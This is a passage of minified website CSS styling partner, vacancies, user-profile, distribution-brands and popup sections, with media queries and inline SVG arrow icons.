x}}.partner-hero__img{grid-column:2/3;grid-row:1/-1}.partner-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.partner-hero__img{margin-inline:calc(0px - var(--container-padding))}.partner-hero__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}.partner-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.partner-hero__link._br{display:none}.partner-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .partner-hero__link::before{transition:none}.partner-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.partner-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:1280px){.partner-hero__link._br{display:block}}@media(max-width:992px){.partner-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.partner-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.partner-part{--padding-x:var(--container-padding);--padding-y:7.75rem;--img-width:66.6088vw;display:grid;grid-template-columns:1fr var(--img-width);gap:3rem;box-sizing:border-box;padding:var(--padding-y) 0;align-items:flex-end;padding-left:var(--padding-x);color:var(--gray-dark);background-color:var(--white)}@media(max-width:1440px){.partner-part{--padding-y:92px;--img-width:57.2222vw;gap:2rem}}@media(max-width:1024px){.partner-part{--padding-y:72px;--img-width:56.25vw}}@media(max-width:992px){.partner-part{position:relative;display:flex;align-items:flex-start;flex-direction:column;row-gap:0;height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.partner-part{--padding-y:50px}}.partner-part__text{align-self:end;max-width:40.625rem;margin-bottom:40px}.partner-part__text:last-child{margin-bottom:0}@media(max-width:1024px){.partner-part__text{max-width:390px}}@media(max-width:992px){.partner-part__text{max-width:100%;align-self:flex-start}.partner-part__text:last-child{margin-bottom:62px}}@media(max-width:768px){.partner-part__text{font-size:30px}.partner-part__text:last-child{margin-bottom:32px}}@media(max-width:375px){.partner-part__text{font-size:22px;line-height:29px;margin-bottom:29px}.partner-part__text:last-child{margin-bottom:24px}}.partner-part__img{grid-column:2/3;grid-row:1/-1}.partner-part__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.partner-part__img{width:100%}.partner-part__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}@media(max-width:375px){.partner-part__img{width:initial;margin-inline:calc(0px - var(--container-padding))}}.partner-part__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.partner-part__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .partner-part__link::before{transition:none}.partner-part__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.partner-part__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:992px){.partner-part__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.partner-part__link{--arrow-size:32px;--gap:24px;font-size:22px}}.vacancies-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:40.7407vw;display:grid;grid-template-columns:1fr var(--img-width);grid-template-rows:1fr min-content;gap:3rem;box-sizing:border-box;min-height:calc(var(--100vh) - var(--header-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--blue-light);overflow:hidden}@media(max-width:1440px){.vacancies-hero{--padding-y:72px}}@media(max-width:992px){.vacancies-hero{position:relative;display:flex;flex-direction:column;row-gap:0;height:auto;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.vacancies-hero{--padding-y:42px}}.vacancies-hero__title{margin-top:var(--padding-y);max-width:53.75rem;line-height:100%}@media(max-width:1440px){.vacancies-hero__title{font-size:92px}}@media(max-width:1024px){.vacancies-hero__title{--padding-y:57px;font-size:80px;line-height:104px}}@media(max-width:992px){.vacancies-hero__title{margin-bottom:24px}}@media(max-width:640px){.vacancies-hero__title{--padding-y:42px;font-size:54px;line-height:70px;margin-bottom:63px}}.vacancies-hero__text{align-self:end;max-width:40.625rem;margin-bottom:var(--padding-y)}@media(max-width:1440px){.vacancies-hero__text{margin-bottom:81px}}@media(max-width:1024px){.vacancies-hero__text{max-width:390px;margin-bottom:79px}}@media(max-width:992px){.vacancies-hero__text{max-width:550px;align-self:flex-start;margin-bottom:55px}}@media(max-width:640px){.vacancies-hero__text{margin-bottom:38px}}.vacancies-hero__img{grid-column:2/3;grid-row:1/-1}.vacancies-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}@media(max-width:992px){.vacancies-hero__img{margin-inline:calc(0px - var(--container-padding))}.vacancies-hero__img img{height:auto;max-height:var(--section-height);-o-object-position:bottom;object-position:bottom}}.vacancies-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.vacancies-hero__link._br{display:none}.vacancies-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .vacancies-hero__link::before{transition:none}.vacancies-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.vacancies-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:1024px){.vacancies-hero__link._br{display:block}}@media(max-width:992px){.vacancies-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.vacancies-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.personal-data{--gap:1rem;display:grid;grid-template-columns:repeat(2,1fr);gap:var(--container-padding)}@media(max-width:992px){.personal-data{grid-template-columns:repeat(1,1fr);gap:32px}}@media(max-width:640px){.personal-data{--gap:8px;grid-template-columns:repeat(1,1fr);gap:24px}}.personal-data__title:not(:last-child){margin-bottom:2rem}@media(max-width:1280px){.personal-data__title:not(:last-child){margin-bottom:24px}}@media(max-width:992px){.personal-data__title:not(:last-child){margin-bottom:20px}}@media(max-width:640px){.personal-data__title:not(:last-child){margin-bottom:16px}}.personal-data__data{display:flex;align-items:flex-start;gap:calc(var(--gap)*2)}.personal-data__data-inner{flex-grow:1;display:grid;gap:var(--gap)}.personal-data__edit{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-shrink:0;color:var(--blue-dark)}.personal-data__edit:hover .personal-data__edit-icon{fill:currentColor}.personal-data__edit-icon{fill:none;transition:fill .3s ease-out}.personal-data__add{display:flex;margin-left:auto;font-size:1rem;line-height:1.25rem}@media(max-width:640px){.personal-data__add{margin-left:0;font-size:14px;line-height:16px}}.personal-data__add .button__icon{--size:1.5rem;width:var(--size);height:var(--size);margin-left:1rem}@media(max-width:640px){.personal-data__add .button__icon{margin-left:8px}}.personal-data__add .button__text{padding-top:.15em}.personal-data__add:hover .button__text{transform:translateX(.2em)}.personal-data__form{margin-top:3rem}@media(max-width:1440px){.personal-data__form{margin-top:32px}}@media(max-width:1280px){.personal-data__form{margin-top:24px}}@media(max-width:992px){.personal-data__form{margin-top:20px}}@media(max-width:640px){.personal-data__form{margin-top:24px}}.personal-data__form .personal-data-form{display:none}.personal-data__form._active .personal-data-form{display:block}.personal-data__form._active .personal-data__add{display:none}.vacancies-open{--container-max-width:120rem;--container-width:min(var(--container-max-width), 100% - (var(--container-padding) * 2));--padding-x:var(--container-padding);--padding-y:7.75rem;--full-width:1728;--left-col:692;--right-col:1036;--left-col-width:calc(var(--container-width) * (var(--left-col) / var(--full-width)));--right-col-width:calc(var(--container-width) * (var(--right-col) / var(--full-width)));position:relative;display:grid;grid-template-columns:1fr var(--left-col-width) var(--right-col-width) 1fr;min-height:1038px}.vacancies-open::before{content:"";grid-column:1/2;grid-row:1/-1;background-color:var(--gray-light)}@media(max-width:1440px){.vacancies-open{--padding-y:96px}}@media(max-width:1024px){.vacancies-open{--padding-y:75px}}@media(max-width:992px){.vacancies-open{display:flex;flex-direction:column;padding:0 24px}}.vacancies-open__title{padding-top:7.75rem;border-right:1px solid var(--blue-dark)}@media(max-width:1280px)and (min-width:992px){.vacancies-open__title{font-size:72px}}@media(max-width:1280px)and (min-width:992px)and (max-width:1279px){.vacancies-open__title{font-size:calc(56px + 16*(100vw - 992px)/ (288))}}@media(max-width:1280px)and (max-width:991px){.vacancies-open__title{font-size:56px}}@media(max-width:1024px){.vacancies-open__title{padding-top:71px}}@media(max-width:992px){.vacancies-open__title{margin-bottom:32px;border-right:none}}@media(max-width:768px){.vacancies-open__title{margin-bottom:52px}}@media(max-width:640px){.vacancies-open__title{font-size:32px}}.vacancies-open__accordion{padding:8.75rem 0 0 4rem}@media(max-width:1440px){.vacancies-open__accordion{padding:136px 0 0 40px}}@media(max-width:1024px){.vacancies-open__accordion{padding:72px 0 0 32px}}@media(max-width:992px){.vacancies-open__accordion{padding:0}}.profile-title{border-top:1px solid var(--blue-dark);padding-top:.5rem}.personal-data-form{--margin:2rem}@media(max-width:1280px){.personal-data-form{--margin:22px}}.personal-data-form__input{margin-bottom:1.5rem}.personal-data-form__inputs{display:grid;grid-template-columns:repeat(3,1fr);gap:1rem}@media(max-width:1280px){.personal-data-form__inputs{grid-template-columns:repeat(1,1fr);gap:24px}}.personal-data-form__checkbox{margin-top:var(--margin)}.personal-data-form__btns{display:flex;justify-content:space-between;gap:1rem;margin-top:var(--margin)}.personal-data-form__btn._del{color:rgba(52,44,37,.4)}.personal-data-form__btn._del:hover{color:#342c25}@media(max-width:1280px){.personal-data-form__btn._add .button__icon{--size:16px;margin-left:var(--size)}}.profile-stat{width:100%}.profile-stat__tr{display:flex;gap:4rem;padding:1rem 0 .9375rem;border-bottom:1px solid rgba(50,68,129,.4)}@media(max-width:1440px){.profile-stat__tr{gap:40px}}@media(max-width:1280px){.profile-stat__tr{gap:32px;padding:8px 0 7px}}@media(max-width:640px){.profile-stat__tr{padding:16px 0}}.profile-stat__td._first{width:41.86%}@media(max-width:1440px){.profile-stat__td._first{width:48%}}@media(max-width:1280px){.profile-stat__td._first{width:47.4%}}@media(max-width:992px){.profile-stat__td._first{width:29.1%}}@media(max-width:640px){.profile-stat__td._first{width:40.6%}}.profile-purchases{display:grid;gap:3.5rem}@media(max-width:1440px){.profile-purchases{gap:48px}}@media(max-width:1280px){.profile-purchases{gap:32px}}@media(max-width:992px){.profile-purchases{gap:96px}}@media(max-width:640px){.profile-purchases{gap:80px}}.profile-purchases__title:not(:last-child){margin-bottom:2rem}@media(max-width:1280px){.profile-purchases__title:not(:last-child){margin-bottom:18px}}@media(max-width:992px){.profile-purchases__title:not(:last-child){padding-top:16px;margin-bottom:48px}}@media(max-width:640px){.profile-purchases__title:not(:last-child){margin-bottom:27px}}.profile-purchases__list{display:grid;gap:1.5rem}@media(max-width:640px){.profile-purchases__list{gap:16px}}.profile-purchases__more{--height:7.5rem;margin-top:2rem}@media(max-width:640px){.profile-purchases__more{--height:88px;margin-top:16px}}.profile-purchases__more._show-more{border-left:1px solid var(--blue-dark);border-right:1px solid var(--blue-dark)}.profile-purchases__reviews{display:grid;gap:1.5rem}@media(max-width:1280px){.profile-purchases__reviews{gap:32px}}.profile-subscribtion__title{margin-bottom:2rem}@media(max-width:1280px){.profile-subscribtion__title{margin-bottom:24px}}@media(max-width:992px){.profile-subscribtion__title{margin-bottom:32px}}@media(max-width:640px){.profile-subscribtion__title{margin-bottom:24px;border:none}}.profile-subscribtion__list{display:grid;gap:1.5rem}@media(max-width:1280px){.profile-subscribtion__list{gap:20px}}@media(max-width:640px){.profile-subscribtion__list{gap:16px}}.profile-subscribtion__item{display:flex;align-items:center;gap:1.5rem}@media(max-width:1280px){.profile-subscribtion__item{gap:20px}}@media(max-width:992px){.profile-subscribtion__item{gap:24px}}@media(max-width:640px){.profile-subscribtion__item{gap:16px}}.profile-subscribtion__switch{flex-shrink:0}.profile-subscribtion__item-inner{flex-grow:1}@media(max-width:992px){.profile-subscribtion__name{font-size:16px;line-height:24px}}@media(max-width:640px){.profile-subscribtion__name{font-size:12px;line-height:16px}}.profile-subscribtion__descr{opacity:.5}@media(max-width:992px){.profile-subscribtion__descr{font-size:12px;line-height:16px}}@media(max-width:640px){.profile-subscribtion__descr{font-size:10px}}.profile-messages{display:grid;grid-template-columns:repeat(2,1fr);gap:var(--container-padding)}@media(max-width:992px){.profile-messages{grid-template-columns:repeat(1,1fr);gap:48px}}.profile-messages__title{margin-bottom:2rem}@media(max-width:1280px){.profile-messages__title{margin-bottom:24px}}@media(max-width:992px){.profile-messages__title{margin-bottom:20px}}@media(max-width:640px){.profile-messages__title{margin-bottom:16px}}@media(max-width:640px){.profile-messages__title._new{border:none}}.profile-messages__textarea{margin-bottom:2rem}@media(max-width:1280px){.profile-messages__textarea{margin-bottom:20px}}@media(max-width:640px){.profile-messages__textarea{margin-bottom:16px}}.profile-messages__textarea .textarea__input{height:8.9375rem}@media(max-width:640px){.profile-messages__textarea .textarea__input{height:121px}}@media(max-width:640px){.profile-messages__textarea .textarea__label{padding-top:24px}}.profile-messages__messages{display:grid;gap:1.5rem}@media(max-width:1280px){.profile-messages__messages{gap:20px}}@media(max-width:640px){.profile-messages__messages{gap:16px}}.profile-discount__title{margin-bottom:2rem}@media(max-width:1280px){.profile-discount__title{margin-bottom:24px}}.profile-discount__text{margin-bottom:1.5rem}@media(max-width:640px){.profile-discount__text{margin-bottom:16px}}.profile-discount__loyalty{margin-bottom:7.75rem}@media(max-width:1440px){.profile-discount__loyalty{margin-bottom:96px}}@media(max-width:1280px){.profile-discount__loyalty{margin-bottom:24px}}@media(max-width:1280px){.profile-discount__loyalty{margin-bottom:72px}}@media(max-width:640px){.profile-discount__loyalty{margin-bottom:80px}}.profile-discount .discount-card-info{display:none;margin:calc(var(--container-padding)*-1) calc(var(--padding-x)*-1)}@media(max-width:1280px){.profile-discount .discount-card-info{margin-bottom:-116px}}@media(max-width:992px){.profile-discount .discount-card-info{margin-bottom:-81px}}@media(max-width:640px){.profile-discount .discount-card-info{margin-bottom:-56px}}.profile-discount._linked .profile-discount__inner{display:none}.profile-discount._linked .discount-card-info{display:grid}.distribution-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:44rem;position:relative;display:grid;grid-template-columns:1fr min-content;grid-template-rows:1fr min-content;gap:3rem;min-height:calc(var(--100vh) - var(--header-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--violet-dark);overflow:hidden}@media(max-width:1440px){.distribution-hero{--padding-y:72px;--img-width:584px}}@media(max-width:1280px){.distribution-hero{--padding-y:56px;--img-width:416px}}@media(max-width:768px){.distribution-hero{display:flex;flex-direction:column;gap:20px;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.distribution-hero{--padding-y:40px;gap:38px}}.distribution-hero__title{max-width:50rem;margin-top:var(--padding-y)}@media(max-width:1440px){.distribution-hero__title{font-size:92px}}@media(max-width:1280px){.distribution-hero__title{font-size:80px}}@media(max-width:1024px){.distribution-hero__title{font-size:64px;line-height:1.15}}@media(max-width:768px){.distribution-hero__title{max-width:560px}}@media(max-width:768px){.distribution-hero__title{margin-bottom:165px}}@media(max-width:640px){.distribution-hero__title{margin-bottom:172px;font-size:38px}}.distribution-hero__text{align-self:end;max-width:45.3125rem;margin-bottom:var(--padding-y)}.distribution-hero__text br{display:none}@media(max-width:1440px){.distribution-hero__text{max-width:640px}}@media(max-width:1280px){.distribution-hero__text{max-width:410px;font-size:18px}}@media(max-width:768px){.distribution-hero__text{max-width:590px;margin-bottom:35px;margin-right:auto}.distribution-hero__text br{display:block}}@media(max-width:640px){.distribution-hero__text{margin-bottom:0;font-size:16px}.distribution-hero__text br{display:none}}.distribution-hero__img{grid-column:2/3;grid-row:1/-1;width:var(--img-width);height:100%;-o-object-fit:cover;object-fit:cover}.distribution-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:left;object-position:left}@media(max-width:992px){.distribution-hero__img img{-o-object-position:center;object-position:center}}@media(max-width:768px){.distribution-hero__img{grid-column:1/-1;grid-row:-2/-1;width:auto;margin-inline:calc(0px - var(--padding-x))}.distribution-hero__img img{margin-inline:0;height:480px;-o-object-fit:cover;object-fit:cover}}@media(max-width:768px){.distribution-hero__img img{height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:initial;object-position:initial}}.distribution-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.distribution-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .distribution-hero__link::before{transition:none}.distribution-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.distribution-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:768px){.distribution-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.distribution-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.distribution-info{display:flex;flex-direction:column;row-gap:3rem;padding:7.75rem var(--container-padding);border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.distribution-info{row-gap:32px;padding-block:96px}}@media(max-width:1024px){.distribution-info{padding-block:74px}}@media(max-width:768px){.distribution-info{border-bottom:0;padding-bottom:16px}}@media(max-width:640px){.distribution-info{row-gap:24px;padding-top:51px;padding-bottom:0}}.distribution-info__text{max-width:79.375rem}.distribution-info__img{margin-left:auto;margin-right:calc(0px - var(--container-padding))}.distribution-info__img img{width:64rem}@media(max-width:1440px){.distribution-info__img img{width:857px}}@media(max-width:1024px){.distribution-info__img{margin:0;margin-left:auto}.distribution-info__img img{width:608px}}@media(max-width:768px){.distribution-info__img{margin:0}.distribution-info__img img{width:100%}}@media(max-width:640px){.distribution-info__img{margin-inline:calc(0px - var(--container-padding))}}.distribution-brands{padding-top:11rem}@media(max-width:1024px){.distribution-brands{padding-top:124px}}@media(max-width:768px){.distribution-brands{padding-top:44px}}@media(max-width:640px){.distribution-brands{padding-top:51px}}.distribution-brands__title{padding-inline:var(--container-padding);margin-bottom:4rem}@media(max-width:1440px){.distribution-brands__title{margin-bottom:39px}}@media(max-width:1024px){.distribution-brands__title{margin-bottom:28px}}@media(max-width:768px){.distribution-brands__title{font-size:72px}}@media(max-width:640px){.distribution-brands__title{margin-bottom:30px;font-size:32px}}.distribution-brands__item-details{display:flex;flex-direction:row;-moz-column-gap:3.5625rem;column-gap:3.5625rem;padding-bottom:1.5rem;overflow:auto;scrollbar-width:none}.distribution-brands__item-details::-moz-scrollbar{display:none}.distribution-brands__item-details::-webkit-scrollbar{display:none}.distribution-brands__item-details::scrollbar{display:none}@media(max-width:1440px){.distribution-brands__item-details{padding-left:40px;padding-bottom:30px;-moz-column-gap:40px;column-gap:40px}}@media(max-width:1400px){.distribution-brands__item-details{padding-left:20px;padding-bottom:20px;-moz-column-gap:32px;column-gap:32px}}@media(max-width:640px){.distribution-brands__item-details{flex-direction:column;row-gap:32px;padding-top:24px;padding-bottom:16px}}.distribution-brands__item-col{display:flex;flex-direction:column}.distribution-brands__item-title{margin-bottom:.5rem}@media(max-width:1440px){.distribution-brands__item-title{font-size:18px}}@media(max-width:1400px){.distribution-brands__item-title{font-size:16px}}@media(max-width:640px){.distribution-brands__item-title{margin-bottom:4px;font-size:14px;line-height:16px}}.distribution-brands__item-country,.distribution-brands__item-site{opacity:.6}@media(max-width:1400px){.distribution-brands__item-country,.distribution-brands__item-site{font-size:14px}}.distribution-brands__item-text{margin-top:auto}@media(max-width:1400px){.distribution-brands__item-text{font-size:12px;line-height:16px}}@media(max-width:1024px){.distribution-brands__item-text{font-size:12px;line-height:16px}}@media(max-width:640px){.distribution-brands__item-text{margin-top:64px}}.distribution-brands__manager{display:flex;flex-direction:column;flex-shrink:0;width:17.5rem}@media(max-width:1440px){.distribution-brands__manager{width:201px}}@media(max-width:1400px){.distribution-brands__manager{width:150px}}@media(max-width:640px){.distribution-brands__manager{flex-direction:row;-moz-column-gap:16px;column-gap:16px;width:100%}}.distribution-brands__manager-photo{order:-1;width:100%;margin-bottom:1rem}@media(max-width:1400px){.distribution-brands__manager-photo{width:120px;margin-left:auto}}@media(max-width:640px){.distribution-brands__manager-photo{margin:0}}.distribution-brands__manager-info{display:flex;flex-direction:column;flex-grow:1}@media(max-width:1400px){.distribution-brands__manager-info{text-align:right}}.distribution-brands__manager-name{margin-bottom:.5rem}@media(max-width:1400px){.distribution-brands__manager-name{font-size:16px}}@media(max-width:640px){.distribution-brands__manager-name{font-size:14px;line-height:16px}}.distribution-brands__manager-title{margin-bottom:.5rem;opacity:.6}@media(max-width:1400px){.distribution-brands__manager-title{font-size:12px;line-height:16px}}@media(max-width:640px){.distribution-brands__manager-title{font-size:10px}}.distribution-brands__manager-tel{margin-top:auto}@media(max-width:1400px){.distribution-brands__manager-tel{margin-top:0}}@media(max-width:640px){.distribution-brands__manager-tel{margin-top:auto}}@media(max-width:1440px){.distribution-brands__manager-email,.distribution-brands__manager-tel{font-size:16px}}@media(max-width:1400px){.distribution-brands__manager-email,.distribution-brands__manager-tel{font-size:12px;line-height:16px}}@media(max-width:640px){.distribution-brands__manager-email,.distribution-brands__manager-tel{font-size:10px}}@media(max-width:992px){.distribution-brands__show-more-btn{border-top:0!important}}@media(max-width:640px){.distribution-brands__show-more-btn{--height:87px!important}}.distribution-brands__row{display:flex;justify-content:space-between}.distribution-contacts__title{max-width:53.125rem;margin-bottom:2rem}@media(max-width:1024px){.distribution-contacts__title{margin-bottom:24px}}@media(max-width:640px){.distribution-contacts__title{margin-bottom:22px}}.distribution-contacts__text{display:flex;flex-direction:column;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.distribution-contacts__text>span:first-child{width:100%}.distribution-contacts__text:not(:last-child){margin-bottom:2.0625rem}.distribution-contacts__text a:not([class]){text-decoration:none}.distribution-contacts__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.distribution-contacts__text{row-gap:8px}.distribution-contacts__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.distribution-contacts__text{row-gap:0}.distribution-contacts__text>span:first-child{margin-bottom:6px}.distribution-contacts__text:not(:last-child){margin-bottom:24px}}.distribution-contacts__text a{text-decoration:none}.distribution-contacts__text a:hover{text-decoration:underline}.distribution-requisites__title{max-width:34.625rem;margin-bottom:4rem}@media(max-width:1024px){.distribution-requisites__title{margin-bottom:24px}}@media(max-width:640px){.distribution-requisites__title{margin-bottom:36px}}.distribution-requisites__text{display:flex;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.distribution-requisites__text>span:first-child{width:100%}.distribution-requisites__text:not(:last-child){margin-bottom:2.0625rem}.distribution-requisites__text a:not([class]){text-decoration:none}.distribution-requisites__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.distribution-requisites__text{row-gap:8px}.distribution-requisites__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.distribution-requisites__text{row-gap:0}.distribution-requisites__text>span:first-child{margin-bottom:6px}.distribution-requisites__text:not(:last-child){margin-bottom:24px}.distribution-requisites__text._requisites>span:first-child{margin-bottom:12px}}.product-popup{display:flex;flex-direction:column;min-height:100%}.product-popup__form{flex-grow:1;display:flex;flex-direction:column}.product-popup__inner{flex-grow:1;display:flex;flex-direction:column}.product-popup__title{padding-right:3.125rem;margin-bottom:2rem}.product-popup__input:not(:last-child),.product-popup__text:not(:last-child){margin-bottom:4rem}@media(max-width:640px){.product-popup__input:not(:last-child),.product-popup__text:not(:last-child){margin-bottom:32px}}.product-popup__text{display:grid;gap:2rem}.product-popup__terms{margin-top:auto;font-size:1rem;line-height:1.3125rem;text-decoration-line:underline;opacity:.4}@media(max-width:640px){.product-popup__terms{font-size:12px;line-height:16px}}.product-popup__terms[href]:hover,.product-popup__terms[type=button]:hover{opacity:1}.product-popup__bottom{display:flex;justify-content:flex-end;align-items:flex-end;min-height:8.375rem;min-height:11rem;padding:2.5rem 4rem;margin:calc(0px - var(--container-padding));margin-top:var(--container-padding);background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.product-popup__bottom{min-height:134px;padding:32px 40px}}@media(max-width:1280px){.product-popup__bottom{min-height:112px;padding:24px 32px}}@media(max-width:640px){.product-popup__bottom{min-height:64px;padding:12px 16px}}.product-popup__bottom-btn{font-family:var(--default-font-family)}.product-popup__img{display:grid;gap:1rem;margin-bottom:2rem}@media(max-width:640px){.product-popup__img{gap:8px;margin-bottom:16px}}.product-popup__img-inner{position:relative;height:0;padding-bottom:50.3%}.product-popup__img-inner img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.product-popup__img-descr{opacity:.6}.video-popup{display:flex;flex-direction:column;height:100%}.video-popup__title{padding:.75rem var(--container-padding);padding-right:11.25rem;background-color:var(--blue-dark);color:var(--white)}@media(max-width:1440px){.video-popup__title{padding-right:100px}}@media(max-width:1280px){.video-popup__title{padding-right:70px}}@media(max-width:992px){.video-popup__title{padding-right:60px}}@media(max-width:640px){.video-popup__title{padding-right:50px}}.video-popup__video{flex-grow:1}.video-popup__video 